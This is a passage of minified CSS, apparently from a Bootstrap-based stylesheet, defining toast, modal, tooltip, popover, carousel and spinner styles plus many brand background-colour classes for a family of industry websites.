rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Raleway,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.765625rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:Raleway,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.765625rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:.875rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#057cbf!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#045c8d!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#43ac6a!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#358753!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#efb73e!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#e7a413!important}.bg-danger{background-color:#f04124!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#d32a0e!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-iqpc{background-color:#157fc1!important}a.bg-iqpc:focus,a.bg-iqpc:hover,button.bg-iqpc:focus,button.bg-iqpc:hover{background-color:#106193!important}.bg-accent{background-color:#2193c4!important}a.bg-accent:focus,a.bg-accent:hover,button.bg-accent:focus,button.bg-accent:hover{background-color:#1a7298!important}.bg-date{background-color:#666!important}a.bg-date:focus,a.bg-date:hover,button.bg-date:focus,button.bg-date:hover{background-color:#4d4c4c!important}.bg-channel-grey{background-color:#f3f3f3!important}a.bg-channel-grey:focus,a.bg-channel-grey:hover,button.bg-channel-grey:focus,button.bg-channel-grey:hover{background-color:#dad9d9!important}.bg-ai-primary{background-color:#333!important}a.bg-ai-primary:focus,a.bg-ai-primary:hover,button.bg-ai-primary:focus,button.bg-ai-primary:hover{background-color:#1a1919!important}.bg-ai-secondary{background-color:#3198ed!important}a.bg-ai-secondary:focus,a.bg-ai-secondary:hover,button.bg-ai-secondary:focus,button.bg-ai-secondary:hover{background-color:#137fd8!important}.bg-ai-accent{background-color:#333!important}a.bg-ai-accent:focus,a.bg-ai-accent:hover,button.bg-ai-accent:focus,button.bg-ai-accent:hover{background-color:#1a1919!important}.bg-autoiq-primary{background-color:#2a335f!important}a.bg-autoiq-primary:focus,a.bg-autoiq-primary:hover,button.bg-autoiq-primary:focus,button.bg-autoiq-primary:hover{background-color:#1a203c!important}.bg-autoiq-secondary{background-color:#3c98d0!important}a.bg-autoiq-secondary:focus,a.bg-autoiq-secondary:hover,button.bg-autoiq-secondary:focus,button.bg-autoiq-secondary:hover{background-color:#2a7daf!important}.bg-autoiq-accent{background-color:#2a335f!important}a.bg-autoiq-accent:focus,a.bg-autoiq-accent:hover,button.bg-autoiq-accent:focus,button.bg-autoiq-accent:hover{background-color:#1a203c!important}.bg-ahw-primary{background-color:#502696!important}a.bg-ahw-primary:focus,a.bg-ahw-primary:hover,button.bg-ahw-primary:focus,button.bg-ahw-primary:hover{background-color:#3a1c6d!important}.bg-ahw-secondary{background-color:#037f3a!important}a.bg-ahw-secondary:focus,a.bg-ahw-secondary:hover,button.bg-ahw-secondary:focus,button.bg-ahw-secondary:hover{background-color:#024d23!important}.bg-ahw-accent{background-color:#ede8f5!important}a.bg-ahw-accent:focus,a.bg-ahw-accent:hover,button.bg-ahw-accent:focus,button.bg-ahw-accent:hover{background-color:#d1c4e6!important}.bg-ccw-primary{background-color:#1b234e!important}a.bg-ccw-primary:focus,a.bg-ccw-primary:hover,button.bg-ccw-primary:focus,button.bg-ccw-primary:hover{background-color:#0e1228!important}.bg-ccw-secondary{background-color:#c43a3a!important}a.bg-ccw-secondary:focus,a.bg-ccw-secondary:hover,button.bg-ccw-secondary:focus,button.bg-ccw-secondary:hover{background-color:#9d2e2e!important}.bg-ccw-accent{background-color:#1b234e!important}a.bg-ccw-accent:focus,a.bg-ccw-accent:hover,button.bg-ccw-accent:focus,button.bg-ccw-accent:hover{background-color:#0e1228!important}.bg-ccw_eu-primary{background-color:#1b234e!important}a.bg-ccw_eu-primary:focus,a.bg-ccw_eu-primary:hover,button.bg-ccw_eu-primary:focus,button.bg-ccw_eu-primary:hover{background-color:#0e1228!important}.bg-ccw_eu-secondary{background-color:#c43a3a!important}a.bg-ccw_eu-secondary:focus,a.bg-ccw_eu-secondary:hover,button.bg-ccw_eu-secondary:focus,button.bg-ccw_eu-secondary:hover{background-color:#9d2e2e!important}.bg-ccw_eu-accent{background-color:#1b234e!important}a.bg-ccw_eu-accent:focus,a.bg-ccw_eu-accent:hover,button.bg-ccw_eu-accent:focus,button.bg-ccw_eu-accent:hover{background-color:#0e1228!important}.bg-cei-primary{background-color:#1b234e!important}a.bg-cei-primary:focus,a.bg-cei-primary:hover,button.bg-cei-primary:focus,button.bg-cei-primary:hover{background-color:#0e1228!important}.bg-cei-secondary{background-color:#032e2c!important}a.bg-cei-secondary:focus,a.bg-cei-secondary:hover,button.bg-cei-secondary:focus,button.bg-cei-secondary:hover{background-color:#000!important}.bg-cei-accent{background-color:#fff!important}a.bg-cei-accent:focus,a.bg-cei-accent:hover,button.bg-cei-accent:focus,button.bg-cei-accent:hover{background-color:#e6e5e5!important}.bg-ciso-primary{background-color:#0c203e!important}a.bg-ciso-primary:focus,a.bg-ciso-primary:hover,button.bg-ciso-primary:focus,button.bg-ciso-primary:hover{background-color:#040a13!important}.bg-ciso-secondary{background-color:#f05027!important}a.bg-ciso-secondary:focus,a.bg-ciso-secondary:hover,button.bg-ciso-secondary:focus,button.bg-ciso-secondary:hover{background-color:#d5370f!important}.bg-ciso-accent{background-color:#fff!important}a.bg-ciso-accent:focus,a.bg-ciso-accent:hover,button.bg-ciso-accent:focus,button.bg-ciso-accent:hover{background-color:#e6e5e5!important}.bg-cln-primary{background-color:#14175a!important}a.bg-cln-primary:focus,a.bg-cln-primary:hover,button.bg-cln-primary:focus,button.bg-cln-primary:hover{background-color:#0b0c30!important}.bg-cln-secondary{background-color:#4f2d7a!important}a.bg-cln-secondary:focus,a.bg-cln-secondary:hover,button.bg-cln-secondary:focus,button.bg-cln-secondary:hover{background-color:#371f55!important}.bg-cln-accent{background-color:#f1f4f9!important}a.bg-cln-accent:focus,a.bg-cln-accent:hover,button.bg-cln-accent:focus,button.bg-cln-accent:hover{background-color:#cdd8ea!important}.bg-cshub-primary{background-color:#005683!important}a.bg-cshub-primary:focus,a.bg-cshub-primary:hover,button.bg-cshub-primary:focus,button.bg-cshub-primary:hover{background-color:#003550!important}.bg-cshub-secondary{background-color:#009edf!important}a.bg-cshub-secondary:focus,a.bg-cshub-secondary:hover,button.bg-cshub-secondary:focus,button.bg-cshub-secondary:hover{background-color:#007aac!important}.bg-cshub-accent{background-color:#e5eef2!important}a.bg-cshub-accent:focus,a.bg-cshub-accent:hover,button.bg-cshub-accent:focus,button.bg-cshub-accent:hover{background-color:#c3d8e1!important}.bg-cx-primary{background-color:#2895cd!important}a.bg-cx-primary:focus,a.bg-cx-primary:hover,button.bg-cx-primary:focus,button.bg-cx-primary:hover{background-color:#2076a2!important}.bg-cx-secondary{background-color:#f28700!important}a.bg-cx-secondary:focus,a.bg-cx-secondary:hover,button.bg-cx-secondary:focus,button.bg-cx-secondary:hover{background-color:#bf6b00!important}.bg-cx-accent{background-color:#eaf0f7!important}a.bg-cx-accent:focus,a.bg-cx-accent:hover,button.bg-cx-accent:focus,button.bg-cx-accent:hover{background-color:#c5d6e9!important}.bg-default-primary,.bg-default-secondary,a.bg-default-primary:focus,a.bg-default-primary:hover,a.bg-default-secondary:focus,a.bg-default-secondary:hover,button.bg-default-primary:focus,button.bg-default-primary:hover,button.bg-default-secondary:focus,button.bg-default-secondary:hover{background-color:#000!important}.bg-default-accent{background-color:#2193c4!important}a.bg-default-accent:focus,a.bg-default-accent:hover,button.bg-default-accent:focus,button.bg-default-accent:hover{background-color:#1a7298!important}.bg-defenceiq-primary{background-color:#333d39!important}a.bg-defenceiq-primary:focus,a.bg-defenceiq-primary:hover,button.bg-defenceiq-primary:focus,button.bg-defenceiq-primary:hover{background-color:#1c211f!important}.bg-defenceiq-secondary{background-color:#396!important}a.bg-defenceiq-secondary:focus,a.bg-defenceiq-secondary:hover,button.bg-defenceiq-secondary:focus,button.bg-defenceiq-secondary:hover{background-color:#26734d!important}.bg-defenceiq-accent{background-color:#103934!important}a.bg-defenceiq-accent:focus,a.bg-defenceiq-accent:hover,button.bg-defenceiq-accent:focus,button.bg-defenceiq-accent:hover{background-color:#051110!important}.bg-design_innovation-primary{background-color:#1b234e!important}a.bg-design_innovation-primary:focus,a.bg-design_innovation-primary:hover,button.bg-design_innovation-primary:focus,button.bg-design_innovation-primary:hover{background-color:#0e1228!important}.bg-design_innovation-secondary{background-color:#405faf!important}a.bg-design_innovation-secondary:focus,a.bg-design_innovation-secondary:hover,button.bg-design_innovation-secondary:focus,button.bg-design_innovation-secondary:hover{background-color:#324b8a!important}.bg-design_innovation-accent{background-color:#fff!important}a.bg-design_innovation-accent:focus,a.bg-design_innovation-accent:hover,button.bg-design_innovation-accent:focus,button.bg-design_innovation-accent:hover{background-color:#e6e5e5!important}.bg-enterprise_digitization-primary{background-color:#251c1e!important}a.bg-enterprise_digitization-primary:focus,a.bg-enterprise_digitization-primary:hover,button.bg-enterprise_digitization-primary:focus,button.bg-enterprise_digitization-primary:hover{background-color:#080606!important}.bg-enterprise_digitization-secondary{background-color:#690100!important}a.bg-enterprise_digitization-secondary:focus,a.bg-enterprise_digitization-secondary:hover,button.bg-enterprise_digitization-secondary:focus,button.bg-enterprise_digitization-secondary:hover{background-color:#360100!important}.bg-enterprise_digitization-accent{background-color:#bd1627!important}a.bg-enterprise_digitization-accent:focus,a.bg-enterprise_digitization-accent:hover,button.bg-enterprise_digitization-accent:focus,button.bg-enterprise_digitization-accent:hover{background-color:#8f111e!important}.bg-eme-primary{background-color:#343433!important}a.bg-eme-primary:focus,a.bg-eme-primary:hover,button.bg-eme-primary:focus,button.bg-eme-primary:hover{background-color:#1a1a1a!important}.bg-eme-secondary{background-color:#f15f28!important}a.bg-eme-secondary:focus,a.bg-eme-secondary:hover,button.bg-eme-secondary:focus,button.bg-eme-secondary:hover{background-color:#d8450e!important}.bg-eme-accent{background-color:#343433!important}a.bg-eme-accent:focus,a.bg-eme-accent:hover,button.bg-eme-accent:focus,button.bg-eme-accent:hover{background-color:#1a1a1a!important}.bg-fpso-primary{background-color:#515151!important}a.bg-fpso-primary:focus,a.bg-fpso-primary:hover,button.bg-fpso-primary:focus,button.bg-fpso-primary:hover{background-color:#383737!important}.bg-fpso-secondary{background-color:#164688!important}a.bg-fpso-secondary:focus,a.bg-fpso-secondary:hover,button.bg-fpso-secondary:focus,button.bg-fpso-secondary:hover{background-color:#0f2f5c!important}.bg-fpso-accent,a.bg-fpso-accent:focus,a.bg-fpso-accent:hover,button.bg-fpso-accent:focus,button.bg-fpso-accent:hover{background-color:#000!important}.bg-fintech-primary{background-color:#116c6e!important}a.bg-fintech-primary:focus,a.bg-fintech-primary:hover,button.bg-fintech-primary:focus,button.bg-fintech-primary:hover{background-color:#0a4142!important}.bg-fintech-secondary{background-color:#0db5b7!important}a.bg-fintech-secondary:focus,a.bg-fintech-secondary:hover,button.bg-fintech-secondary:focus,button.bg-fintech-secondary:hover{background-color:#0a8687!important}.bg-fintech-accent{background-color:#22406b!important}a.bg-fintech-accent:focus,a.bg-fintech-accent:hover,button.bg-fintech-accent:focus,button.bg-fintech-accent:hover{background-color:#162944!important}.bg-hr-primary{background-color:#37c0c9!important}a.bg-hr-primary:focus,a.bg-hr-primary:hover,button.bg-hr-primary:focus,button.bg-hr-primary:hover{background-color:#2c9aa1!important}.bg-hr-secondary{background-color:#37c0c9!important}a.bg-hr-secondary:focus,a.bg-hr-secondary:hover,button.bg-hr-secondary:focus,button.bg-hr-secondary:hover{background-color:#2c9aa1!important}.bg-hr-accent{background-color:#ebf9f9!important}a.bg-hr-accent:focus,a.bg-hr-accent:hover,button.bg-hr-accent:focus,button.bg-hr-accent:hover{background-color:#c4eded!important}.bg-ian-primary{background-color:#333!important}a.bg-ian-primary:focus,a.bg-ian-primary:hover,button.bg-ian-primary:focus,button.bg-ian-primary:hover{background-color:#1a1919!important}.bg-ian-secondary{background-color:#48a684!important}a.bg-ian-secondary:focus,a.bg-ian-secondary:hover,button.bg-ian-secondary:focus,button.bg-ian-secondary:hover{background-color:#398268!important}.bg-ian-accent{background-color:#333!important}a.bg-ian-accent:focus,a.bg-ian-accent:hover,button.bg-ian-accent:focus,button.bg-ian-accent:hover{background-color:#1a1919!important}.bg-idga-primary,a.bg-idga-primary:focus,a.bg-idga-primary:hover,button.bg-idga-primary:focus,button.bg-idga-primary:hover{background-color:#000!important}.bg-idga-secondary{background-color:#77bc43!important}a.bg-idga-secondary:focus,a.bg-idga-secondary:hover,button.bg-idga-secondary:focus,button.bg-idga-secondary:hover{background-color:#5f9636!important}.bg-idga-accent,a.bg-idga-accent:focus,a.bg-idga-accent:hover,button.bg-idga-accent:focus,button.bg-idga-accent:hover{background-color:#000!important}.bg-itn-primary{background-color:#0b6623!important}a.bg-itn-primary:focus,a.bg-itn-primary:hover,button.bg-itn-primary:focus,button.bg-itn-primary:hover{background-color:#063813!important}.bg-itn-secondary{background-color:#4cbb17!important}a.bg-itn-secondary:focus,a.bg-itn-secondary:hover,button.bg-itn-secondary:focus,button.bg-itn-secondary:hover{background-color:#3a8e11!important}.bg-itn-accent,a.bg-itn-accent:focus,a.bg-itn-accent:hover,button.bg-itn-accent:focus,button.bg-itn-accent:hover{background-color:#000!important}.bg-iqpc_connect-primary{background-color:#247b64!important}a.bg-iqpc_connect-primary:focus,a.bg-iqpc_connect-primary:hover,button.bg-iqpc_connect-primary:focus,button.bg-iqpc_connect-primary:hover{background-color:#185444!important}.bg-iqpc_connect-secondary{background-color:#88c9e4!important}a.bg-iqpc_connect-secondary:focus,a.bg-iqpc_connect-secondary:hover,button.bg-iqpc_connect-secondary:focus,button.bg-iqpc_connect-secondary:hover{background-color:#5eb6db!important}.bg-iqpc_connect-accent,a.bg-iqpc_connect-accent:focus,a.bg-iqpc_connect-accent:hover,button.bg-iqpc_connect-accent:focus,button.bg-iqpc_connect-accent:hover{background-color:#000!important}.bg-mmn-primary{background-color:#595a5c!important}a.bg-mmn-primary:focus,a.bg-mmn-primary:hover,button.bg-mmn-primary:focus,button.bg-mmn-primary:hover{background-color:#404142!important}.bg-mmn-secondary{background-color:#1e54a5!important}a.bg-mmn-secondary:focus,a.bg-mmn-secondary:hover,button.bg-mmn-secondary:focus,button.bg-mmn-secondary:hover{background-color:#163e7a!important}.bg-mmn-accent,a.bg-mmn-accent:focus,a.bg-mmn-accent:hover,button.bg-mmn-accent:focus,button.bg-mmn-accent:hover{background-color:#000!important}.bg-oilgasiq-primary{background-color:#011536!important}a.bg-oilgasiq-primary:focus,a.bg-oilgasiq-primary:hover,button.bg-oilgasiq-primary:focus,button.bg-oilgasiq-primary:hover{background-color:#000204!important}.bg-oilgasiq-secondary{background-color:#4bbd80!important}a.bg-oilgasiq-secondary:focus,a.bg-oilgasiq-secondary:hover,button.bg-oilgasiq-secondary:focus,button.bg-oilgasiq-secondary:hover{background-color:#399c67!important}.bg-oilgasiq-accent{background-color:#011536!important}a.bg-oilgasiq-accent:focus,a.bg-oilgasiq-accent:hover,button.bg-oilgasiq-accent:focus,button.bg-oilgasiq-accent:hover{background-color:#000204!important}.bg-pex-primary,a.bg-pex-primary:focus,a.bg-pex-primary:hover,button.bg-pex-primary:focus,button.bg-pex